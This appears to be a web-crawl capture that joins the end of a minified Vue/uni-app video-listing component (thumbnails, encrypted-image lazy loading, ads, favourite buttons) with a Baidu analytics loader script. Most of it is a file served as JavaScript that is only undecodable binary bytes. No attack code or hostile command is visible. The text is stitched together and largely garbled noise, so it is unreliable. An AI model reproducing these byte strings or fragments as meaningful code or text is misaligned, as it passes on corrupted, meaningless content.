list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),b(o,{class:"list_b_txt text_600"},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1}),b(o,{class:"live_more gird2"},{default:p(()=>[b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[0]||(t[0]=e=>a.getMore())},{default:p(()=>[k(" 查看更多 "),b(n,{name:"arrow-right",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1}),b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[1]||(t[1]=e=>a.getproducts(131,l.list.id))},{default:p(()=>[k(" 换一批 "),b(n,{name:"reload",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1})]),_:1}),b(c)]),_:1})):(f(),y(o,{key:2,class:"page_component page_pd"},{default:p(()=>[b(o,{class:"gird2"},{default:p(()=>[l.bigShow?(f(!0),v(w,{key:0},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>[b(o,{class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,null,{default:p(()=>[b(o,{class:"list_b_imgBox list_b_imgbl"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",mode:"scaleToFill",style:{width:"100rpx","max-height":"180rpx"},"border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)):C("",!0),l.smallShow?(f(!0),v(w,{key:1},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(_,{src:e.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==e.is_collect?(f(),y(_,{key:0,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:1,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128)):C("",!0)]),_:1}),l.superBig?(f(),y(o,{key:0},{default:p(()=>[(f(!0),v(w,null,L(i.videoList,(e,t)=>(f(),y(o,{class:"list_sb",key:t},{default:p(()=>["hfAd"==e.type?(f(),y(o,{key:0,class:"yhclggsj",style:{"margin-top":"20rpx"},onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",class:"list_hf list_b_img_bgh"},null,8,["image"])]),_:2},1032,["onClick"])):(f(),y(o,{key:1},{default:p(()=>[b(o,{class:"list_sb_imgBox",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),y(o,{class:"list_b_txt text_600",key:t,style:{color:"#999","font-size":"24rpx",display:"inline-block"}},{default:p(()=>[k(x(e.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024))]),_:2},1024))),128))]),_:1})):C("",!0)]),_:1}))]),_:1})}],["__scopeId","data-v-243b57af"]]);export{V as a};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/scripts/1000189.js
body_size: -80
content:
// 总留存

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a8c9c401cf2db9c02fd32413415450";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251221/5bcaeb3e8c28002cf7dc796f7218cfc0_file.js
body_size: 60413
content:
��ΰ����n�� �a�tc/Ϊ�t.�wQ�]%�wwvvY�w�;ګ��wa�]XF��tc�vc�q?���uR�g2����eO��ƅ���˟�O�sB�B'�ug�}�sS�Y"�wq�Y��I1?{��vS�vs@PB�wq�t^�dcb���ǤuB�rC����vC�����{��%�ļ�v1�2��gR����o2�㧅^��r#�nR�s1�C��̹<��⍊tx�fO�vu`Ѷ���WO�`F�kVT����>8Ɔ?Āw���j��"����4b�e!�c/�p1�l�!��H�'`!�a
�e.�l	�ëq �g?�fC�go�#ްs����fo�jI𵡕|_�gg���������B��fQ�g?�뱩&��^����|ɞNN5w�ܐ��noV�ڈ���w��������ͺ��������q��È��������戈�w�
��ʾ�ʇ��()*+����"�.,,'<�.�#�&=*���;58�!1�9�EFGXG/�ڌ�����I7C�RYjk(@
>G��efgxy������ڑ��r���|�p�h��y���_���C����*6���8(�@����<89��6����aF�!�b�:Q�Ŏ���<X*k��,�9A(M������!����299�E��v�\YjɃ nQxN�Z ���B<ê�<yw��WN����D��"�,����O�0�]�ZXJ�̊�WE���,��� 2�+�4�tzm�\b�� �&D=�M>���>=�����0kN�p�hM�G{4$�`���xeSyd�:���T1D;�_&�oؿ��mM�[�
\ @����+QƷsl`���C��~r�����ٽ܃��L�����̛Q=h���=��0��W�x�=�������w�������Z�{�_�

ៜ����������Z�
����ݠ��$�w���8��RA8�ɭ�����O)���|H�vi��H߅���-��$��/-����F�.=[+�7|�*��n��|-��L���@8ݾH8߇.�M�ց��(FePګ����/
����=k���@(����������y���˥�"��~ F ,�0ǽ��R���2H��<� ���R�Y�થvb!�8k,*I�:�TU�9����4����xHF]�l'Hz�At�^��i��=�Pb�\�(�E� �1�t%ww�C��E[�H>�K3.���*'�A�ح}^�/�+���W᝶��M����R �ڴ�{Gȝ��7�Gd�E��MӃ�t�˃�YY��iݺ�'�&�m@ԉ�\C�o����v�{��ɁX�����L� � J���zǐ�d>[LE'1e�\;G��1;]�m`m�~\�[����dnej��tpZM�_̛��Y�Y���㙃4�(������Y��[!˕`ܬEA>} Tʙ+7�#2U�`Q��r8NW�m�غ/Kw���*����P����,B�\S�j�/4ܽ����O�� ]�2~�Ц�P�`bʝ��G�T��(:Lm���P�֬���c���(��m�9��2q ��j�8�lS���)���\��\g�hˀ��pH����U�� >pi�ɾ^����`.��p�"��m���<b�]�v�M��Th3~)��C����"���}�ݚl���Ő/�A*�2d������{M�b�
t�,s٨���3�ȏ ��w���[�I��:�3�ތ������J4� �m[ƱB�����
�����ڂ��ҧ��ɹf9��ቚ��C�»�����
����,�n��@�����:L�'��(�"$-�H1��CL�ь�Gl����1�l�K\:�t\�W�8_%��p�˾�;A����1R��Ia@�|߸�J���
�h�{����	P�����G�9�4l����Z~���@���;��N�4kt�QY�j[���Z��x2~���w�a�\X�T�(��x]��R\N���p��H��h��Xb5������p�D�CjA�����親�]�߭�ָ�'[P݈� "^<܎����e펾��w�N%y�WBb�'ވd�d����ł�0K�|��0E��帝Ur�?)J��۫_4>֏�J�����}����Xߓ\����%�MUf�_��s&�1TOݺ��Ꮱ�Z
�1� ��`�_�6*���=���`����# #�u�"�1�܏C莻���Ow�UX�a%')�%�8�@JH<����L�tz����5Pm(��i�
���8]X؃'��\-4c �(%�̎Ԍ)�"'ú�tVZrЏ?^*`-*���f��3>W��2� �=�S(����;�I��.��M4���m����E�FĦ95�}���{R 3�j�|�X�HE�B�:�Ɇ�z5$s��BH������c������ҡ��Z8�(�4"�ޫ<x3���WQM~�g�Ě╱I�&,`_K����fO�wP(���� �H��(C8��$\H��K�B)&_h�e8!�ň:#|*�O��!���,,�aC<kP.ю �b�Ҏ��$��CҍͰ�IS
�?�i6[�#�_���U�@*�\�𿳶|FU��8�4x�?�r:�x���/�3�3�xie����U���4����Y�v3�օhw��q�6.�����c�e�V�}�Ҧ��Ճ�l{��SxC���$]H6́��ڈ�a�����#9�Ru /��u���V=w "�g8�D-��<K(dԵ�34�yT-Ύ氜#�х�]�B��X-�x"��R��:Ui�%O�y��Qi�>�6R]�>�A/�E��pm�JT}����2Z�Q:�;|��T��x�ۖ�� s�� }E�)h �?���qTgM���7 �[:,�T=*��n�2�pv� ����	r#ߞ����O�ȏ��k��㸏���� ��w[��챛�o/��H�6�ȁh� ����Ȇ ���������X�8�����@w�͙	��ȁ�����{Y��������ȫ��������� ����ސ	����\����s�
�X��h��h
��ތ����$��(�����ɘd�����8�ѐ�
� � �����0��Ȩ�а�����<�� ���������ؐ��kj
�X����� 
ڰ"���ȏ���F��h�0 �#�'��`��x��8]���������x9�s���ۜ�{��������>«	���0��Xp��<wɥ��x��8�� ��l��#ɸ�����a������ɘ�e���ΐ��O�O?���U���xd���b��� �0y�h����o �|��w �O�1��\�����͚��׻��/����m,��؉������Ɉ��8�Ҙq�h��.�|)��헐�����X��h ~Y������X��X�Ո�����ۑƿ���؛��2����豉��ɸ�ǘ�0�������,�n
����ѡw�qQ����1�-�o��*����!����,�+a�؈Ҙ���C�������Q*�8�H��h�؉ �J�,!�qL��ۗ�^щ�H7�^�L��8T��h�������������4A���z�Q�T�pA�(��Xi+�-�;�G1������[�y���}!q��)��W��i��٘����e��H(�*�2*7����)��+�҈��w��ra�:1������(��,��,�B*�b*���"��-��hq��H��1�9������,������.�"(Z��풉�X(]񉜸/�r�R,!q,S�-�R/�h�����r-�.�����������2�B �h ��/��2!�r��؎�X,�2/�B/��" �"���$"��� 8 �����(��x��(*��#��#0"#7A��������"��"�"X"�#8��x��؎��#����Z�w�^%RB%VB�3�$#��"+b$G�%z�%���肕� Ҏ�x��('���"�����ȉ��v�31�iz'f"/x�-z�'|�!�x�����%�h%�9�x�`҉�c%3����C8�)r*D�9��9Y�9�(&�C9j���s-��:7���:�ȉ�#�8!���9Ǣ;��;X�9��'>'��<�8���=�C8��<��<�(�����/~�<�;��)�"|�ݓ��x��9��r�8�##j��C8��'�#�H���w����s>ٓ? �9��>	��<�Ӊ��1>1�(1��0��>Ƀ����#��<5�)���4����)%�3�(��H��(���;�������4�3���L�4y�0��2�x�d"$L��<�/����؎�X�혉<#����nӎRb5��6�x��(#��=��'�S��x4h=~s4����:��%���Q��)�4c�c�+m�#JL0�H���<=��(��x'�h�Gc3��79�t��G3�y�J?r�G�/^�<(2Q�8����8w�؎���%n3K�����5���X��s��.���;��9jҎ������M�7.��ӎ��#��(%��8�L��/�����6��G�1�3IÉz���(�� �x#NB��ӉROMs���!��<@�K�$���S68�!:K�xN�h:��2N��%�x���9�%�M�$'/D?�(B�8ԴL����N�����V�'�Nq�N�N��<>�䂛�BX��
�'��>���8I	$[4L���_Dw:@��A��C��OT�6�t�V�t���D��D4D�dD!�E�xL]B;��J�<d�<4Ԏy�!�E?�d=m�L2�L�L�؈�(L�XF�xF��H��G@4YCDp�"𴀨�,�9��K��JI?�E&�8Q4M2t���K,�3���o�����Y�hFDN�%���G>�~TD*Āt�.�e%��*��\��]3rv#]ԴM�Ջ�?��0���*��P䋱�DK�\�5\�e\��GG$��Z};�2��U�V$= �owN^q@([L�#=�[�S&9�.@4����3����z�_}_�G�]�8E��J6�[ィ�:�C?�DP([����x9�D�ň��H�N�'�DD�85�e.�#D�Hqt�h_�x�ד2�HC���Z�B]�u���EQ���eS*qE�h\_d%:C' ZU2S�C�q�A��!9�"�$GY�.R�?����툉�"W�H��6{�S�x�i��U<��h�%�Ո������h��I�3��8��5AֳN�(�v%�{�*ST�W�R";�&�kR�H^�&���m�U�!�V[n�k�YTA�_s6��I��5��2"<Um�������*����.�b]�r.²/����+:Ém�3:s2�� ��������Vm@�*�.
FJ��/�r<�9�xj@(�׶`��`�B,Ɠ+cI��Zo؀¨a��az�a�s&3a�Xaxa(&.*�\`�9$�,$b1(�$�`'�c f,�'�h�"����q��È��������戈�w�
�������鴌*+,-.����/�%9
)<:?���0�80%�=�>79�$%�M/�����I;���C.�/RP��������YiX\��]�nU6+{y�K���G��Z\J��
Θ�~�][L�)���He;Y
���&�Z�� �����<:��sk�N7�
,t��e�=�_X ̡ �)Ĵ��<9��������������@�[��U$S����,�Q<�␈�Xb&"(�w�b�a�F��x���k��w"uS^%(���B�TY���®��/�ʘ�zT������������丨�N�"
,�6�m?��|aV������־�9�����/��g�Ůte�kd�K)��� ��������q(���0�[����������@�����t)��<��ǉب�k)���a������ʸ�M� yϏ��x��%�)���z�U�@H�Gl����� ����NR�^���;��r<X(�r�w�G-�
�G�Z�Lmj�²Q-ǩ����*x���Ӵ��G��(��̝:R����ˏ�l�H���
��-��鵨Ѕ�9H�t�j	������Q�*�Z���}��済o���+��.
�J}�ѽ��,a��T��i$9���pڥ�8��&���!�.��#��d����])��
ʏ�l���a��:	�����������Xɑ�,���ꚉҿZ$�jˏ��)c�� ��P��gys�1���w2�M���v�4��1̩J��;݁!��k���z��(��0���`7n������\���`T� ���1[����ܣ��������/��/�n���	[ђ�<�M�O;N룛��"�$��/5��p ˽���s��v(%����sti���m���^1�!����ݳ��<�3���
��o�e�.����x<��wM�m�Ӷ "w�?�t�U��3����x^5ffxS�G�M�dnq�D��^�m��U�݀qKwlD����gh����j@>�{�Q5ě��W��@l������]�r]'��`Zv�,Č𕛌�
9���J�%�W�v�����s���\��L���M��u(��r�
��ꋚB�(����('�6��?������r�I)��(��i���E�;K�|x�hiC��?��������t+��`H��+DO򻝡�n���k��}؏�`�>0��Y�ה��{;�ש���x���� ��2X,���������Y9�AA��:w�����`O� n�������m�
���S�����Ѹ�\	;|Z�g��xM�X���ē]z`�h� "����:��v(-����芷�I����~.��ȉ!Z�'|,���xl�|��a �DAȎ�0��lَ�����1©����TX=�Q�|����  �5� ��mZ�d͝�vH�Éj� 
T�ޒ8I)L*��:����+!�͕��� �d�+^��h����.�*[�}*���xY�J��c�>���B�w���u���&�νDG� E� (�t��ZX��]��!J c(l��Y��Ø	�[�!��b!���݁)J� vDk���%]D<���̞@H�@�ϒ�r ��[�l�F��J!�uc�b��������:2��8Ǐս���@Șځԅ�PrXjA�͊�^���K!�H�XK�M�����Q��X^��yj�p�̐�*�1�c�4�_��H��@��(-��}m�?���-;&�hb"^M��) ��)�u�Τ�Rw,X� 5M5璨��q�����d��؎ʰ]���������b��<E��)�u��$]l%�b����Ku��}�׼,)�i|Úژ	n
����.�Г�!�nS斗8ZX냶�Ɓ���	�by�XG�� �����
�}���E�ƈX���q']u��'t�Ř0>�4b�X���qJ��!k7|�d�/���I�
_��5������`Ȱ"3\���M@�?x��lYC���+����),�
��,#�'�̈pdew�:�~������b,������"�Υ b�$8�̎<����� ��;�Akc�(�<�'8���K��I����
 �,u�b� f�JQܤׁ���-���ūZ)����yL��V_z��R�%�_�^���?������=��L��,m�h��yq� �'y�l��s�Z�r���Yz4?Ǜh��c$�Aviؐ�C��� Yz=��U��5���� Q��9�X��˔�@���-����h��<h��ˏ�!(w|\�{�-���/���G���q��*��p�mѡ̡�L.���n�S�\�V&�.^3��9��cU��sJ3�L�}/���Yαx<�Y�1�s�s�~��(��-��#��J����y��f�W�^� �?{��P6t݄�r� v}+xtf�������̋�'w�=Gش�������؉?؋���Z	��(�R�� ̀ �����������	�P	���h��؉� 
h��h�>+�؈�؋�(��^�����Ԟ�wÈ���������	⍌�h����`��h�Ā�ƀ�� 	�h��h��Ћ���p�����*�� �����������Vl��0����؊�؊����@������x�р�����
Ѱ� ��p�`
���P��(K=�Vz�ᘈ�h��h��x����È����h��� �p��`��@ ���h�Њ�(
L��Ј���@��	"�������H�8Xp`)���� < �(� ��wK������F�������0�����������/� �p�Љ0p�h�ik�L�N0�@t��`z0����`���ڰS� ����)�����lP���B�y��Op��������	���	�0��0_@��h��q��x���؈�؈�؈����xI�n���'����� <*��	�h���� ���p�q���

؋�`���� �`��w��
���h��`����x�� O���"`�� ���h��щ�`�p���q�x�����
������p��� ��1@ �Ћl@o`�� ���vp������9�H�����Ј�(��������8< Oa�����a���J`��鲱���(����(����������x�'��8�`���(3�u����(ъ�x���)6��x��*�b���(�X��h��Aww��(� ��R�z���"(���P�8��)����R��`)�+�b��b���*����b��-�x����2��K���H���~�+�b̑+�������²���+��

/�r�֢-�菫X��(�h���
�R��-��-��+�H��+�8��[.�1��/���怌+"(����X/�x/�b+Π��h)�`/� �-r��)x� �R#B��8���x���,b������-� TA�b"�b/�w���*&2�����
� ��-�$��$�,?R��
X�`� ���"��ޒ��.�8���#:����-|_r)ar� �8r&6�*��$b�O"$ �����"�-�s���������(4��р&�p�����H���6���(��c&Ȉ'��'��'��' .���X�F�� �����,�2*�H��;�2*�X8��
֨�H�^b�H��#9�S9ta��c<�!�'�Ȁ�p�8=���w�ʑ���t` �	� ��)�C8��x�c03������ Rb
�B�R<� �:��$s�w.=�����+���x0 ��B���>��">��4��;7s3As���9�
��ހ*r�7�*�S4��;Bs_�6��3ܳ08��j��h'B�����"E�^�4��4As�V>��?��3�H�@4�t0��7�H���5=����"4�r7n�-����=�#�cŖ�I�27�2^�(��3��v����w��h0A���07��5���17r��ҋ�x�9�ES�4��+[33_s��P��H���٥�"�����~�5�$&�`�L�B���N��7=�5��5R4��#4�x;�O^#/�KAc��(HiS4������x��$�pMV�%p����ȀN]r�D���QTD����-DA��?�x���O�8Oq<����8��
,T����R��X�8@Gq�`��A��(DT� LD�DZDA��E^�E�E�8BQ�E"4LB�H�]���FV�F�芜��d�DJ���h�S.��G~�8A�E��EtTGvtG�EG`D�l�X��XK�M9��EB@1sX��Y2�E��A��Y�EG�5Y�X���=?HX(mX��Z�EF�Z�5Z�Y��X�XF���X���[�5[���u[�E줵\�U��Ȏ`��(.�U��u\ؕ]ڵ]��]�%��]�5]�]�rF+����q��È��������戈�w�
��ʾ�ʇ��()*+,����-�#'�&�8=��>�:>,���<5=�"#KL+�����1
I7�B,�-Q_��1��ڑ�
��\��a
��T4zy(mmʞ"�e���<��'.�>��~��6�t��k����x�<�k�)����E��,�ʅL�s���[�l�$q/�*�r��T/׃��h���=ʨ'��,�?*q��R�j���(�^X����`�NR�w��Ѩ|�sܶ��d���8O�]�)���B�٬���a��ڂ2���v;��]�$P�X��5y��|!)��:�Rn����_�a�@�H�L��K��!���b������q���ǅ�hB�����E��\ �H\�����{�՛bj�\�����T} ]����|��Jqk�� (J��������]X�V�@����G�D�Z�F ���b!��}�F�7]���[Ĳ���K��� �������ZP\wӲ���� �i����o��y.�V��ŏ�p�c��T��Q�ZM��@v�0n�^�����1��=ȏ�(Y�!H�� ������A��T(�ղV�~Dٞ�a�m�8�¢�8��t)� Q}� �*	��x�?��ހ�� �m�(5���̻�/}$��:��a�[����� ʙ㆚W���i)�Ub��4]���<،;��뽤��%�!�رwT�@���;�}��@)7�s��}p��3Z�w�Y�0M�vۤ�(�$�Lu�����aHă8�,��$J�y��%u���2��ȟd�$G��*CzA�����9ATx�D�J䚦�Ε������?hλ*9��ۅZ����\L��DZ��F����o��@F_ܭ�����Ʈ�v�����(ϣ�5�2h)�m-��QB�3�E�w��)�����
Laq녚F$�o^������A���6�r$W(-����n�U	2�r�0�[L�w ���\f/��W1we8H�L��(6���7<���.jS�v���(vvso9F������xŧ�]�͛>ߝ�ԧ�s��r��$��b�3��x���h�����p��(����r�85���\�f����%�
��)r���)`���)�^�M�HU���������
���̂�j�)"���J�΢�O�(�yW@���J��j�R��� �:��o�W���љ�r�,��!��  �,��_���y�Hj�ҸϽX����؟�<A�1�w�ڨ�����u �s�9�Bl�����*,��������O���޺L�(0�Gt)ԯ�Ǻ��͠�9���Y���,�JZ�B}&�Ϗ�gS3m�) Ai,ؘ�����!eE9��1���Ph٘I�=�C��'�U�PYB
FZ�� ���,�Y���Žٗ!��ƆY������)ؽy�B	���������-}؟��ã=z�?4?8�O1�#��.��ǎ ����~a������sKm&�X��:wZ������ʲH�|����������/?4Z��1��*5)n������(X���kڑ�Z�W��9�r����)�e�����0�}��%c�X8�����`D.�����FЛ�h(��9�T��]8�0�j����C�V�~�£
��?O�@�»��=�
���X���!���C��`��P�톪 ��Φ�,ݘ��d�ѩÂJ��MM:�,��!m�3������)��h��H�� }^�Z�s�&K�w�\[�Xʂ�rA�Ѿ�t"̢PJ�M�!t�
�V�����P����I���hb��}6O�#�����#�g�ʤl����ۊ�񬻝���e]�|�0�o��$�h�q���X�%���O��A�$������XI�ZC��������D�X�8�(�%
����%J�(Ci(��11��*�m��#(��TP)�e]���G�R�$�㔳����Ѽ�����RZQY���ț�X���,�`��R^��H�w5`���Ѷf�:�ic��"@��z�H���2���
�c��i��P
;�X����X�P>'!�a�wi�	�~��֏�f��s�>��5���X���e���}FX+���ż�0	����I�Yg
��k��̛@��0hV�P��h
���l����n�z�1o��q�K$�3�3��-{�ԕf��)_�p�(Ҩ���ia�7�4��g����ЏJ[x2�|R���r:?���c��n�1��1C�3�
Um���d�g�0���F�wy�&f�W�2�X���I���t�f�>;a�4K��ͳq�Ϳ(����rY��������q�0y�Ɉʟ>(^�o
ۓY;E6�l
���2؉��G�Ċ��X���)��j�
7�=`h
4Z}���,6����/wuy�rnϪr[I};wtm�7u ��q/��h�k���|W��x�'������x���'���X��8����x�w������`��Љ�ȉ����x���
�P	��
�H��0
����x
!+�(��(�ֈ��xw��H���	�0�Ȱ	���x��H���������8������
����Ґ�x��ȉ���h���� �����(���	�������(��x��X������ �
�x��(����� ��p ����
��x��؎����x��؎�H	�� `�H��� ����-�<�Ȱ������Ў�x��H���1 �����ȉ��H�#0�%�9������� �����xW0w�x�"Љhp# ��� � 8��;�� �� XW��T�	r�o�v��H�`� ���[����� �0up�N``�!�����
������؈����x��������>�g����� ���4��!+��1�L_��؎�h������������1����g�� OЉ�e ��@������
���x������
�H�(��������w�ы�H��������p� �����J0���qJ�(!�x�&�����`�Ћ�!�����X��؎�H�H����(1����X��Ј�q>�gP��)0��(���	�0���h
9����ዐ�N�H���݁��(���g���/����.�<`�P�p�(1���6���ЀA�����������(�����������#a ����(*����x�~ �P���w_a(���B(���)aЎɢ�r�0N`	�R������71�� pu����x��� xP�Up�b�r������ �)ꐉ�" ��N���1��@X)��-�p.����-Ղٸ�P����-+P��Y�i��X!H �(P���   ,�p��-	,�x.�� s ��
�����/�H�! �+���6R����/�R!�p��B-?1� p
6� �ҋC�'��#��w�<�>r��rX!,ˀ���"�h��&`.�1$��$��*�؈�x*Ҏ^/W"%r�U�/h�&r��(Ȁ"����Pe`&S�����-�'����G������8�%�8T�#W�s�+=o��ӎ�3��/I�9��
�%���r�ЋB����Ă��8��u����!2"�3%��;�#;Ѐ�C&��<_�L���
G'
<h<q�����:�=�� ��X0�>���3w;X;�0#�/H9I�J�"&P�ɲx�?{�/���B�È!���-�#�2���
��h�l�9>pm�,r��H	B3�a��
` +np
��28`#�x%�qa"  �A�3`/��M��m�F������؎�8	h#6o��44��/�x�Љ��#���*P:�(�Ȉ��HeÉ|�e���-�`�ҋ��6�6� #2��9���PI�~�����/��t
?�J�0�A]�9!���8���001ӑ��I�����9�P��
�����7@�
�('���q� ������N8�Nߣ��N��L,L?@L��OڴO~�N��O�1O���I+(�o�O�O�
��O	O�DO��x->�@�@�O$@�D@�a@�A����X�D�O$A�DA�aA�!��)�+�A/B&!B�@B%dB�x��8�	���q��È��������戈�w�
�������鴌*+,-.����/�%9
)<:?���0�80%�=�>79�$%�M/�����I;���C.�/RP��������YiX\��]�nU6+{y�K���G��Z\J��
Θ�~�][L�)���He;Y
���&�Z�� �����<:��sk�N7�
,t��e�=�_X ̡ �)Ĵ��<9��������������@�[��U$S����,�Q<�␈�Xb&"(�w�b�a�F��x���k��w"uS^%(���B�TY���®��/�ʘ�zT������������丨�N�"
,�6�m?��|aV������־�9�����/��g�Ůte�kd�K)��� ��������q(���0�[����������@�����t)��<��ǉب�k)���a������ʸ�M� yϏ��x��%�)���z�U�@H�Gl����� ����NR�^���;��r<X(�r�w�G-�
�G�Z�Lmj�²Q-ǩ����*x���Ӵ��G��(��̝:R����ˏ�l�H���
��-��鵨Ѕ�9H�t�j	������Q�*�Z���}��済o���+��.
�J}�ѽ��,a��T��i$9���pڥ�8��&���!�.��#��d����])��
